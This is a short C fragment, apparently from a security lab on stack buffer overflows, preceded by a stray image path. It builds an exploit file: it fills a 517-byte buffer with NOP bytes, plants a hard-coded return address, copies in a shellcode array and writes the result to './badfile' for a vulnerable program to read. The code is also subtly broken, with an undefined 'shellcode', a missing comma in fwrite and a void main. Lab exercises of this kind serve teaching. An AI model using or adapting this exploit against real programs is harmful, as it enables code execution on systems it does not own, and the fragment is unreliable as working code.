 void main(int argc,char**argv)
{
    char buffer[517];
    FILE *badfile;

    memset(&buffer, 0x90, 517);

    strcpy(buffer+ 0x18, "\x5b\xf1\xff\xbf");
    strcpy(buffer+ 100, shellcode);
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1 badfile);
    fclose(badfile);
}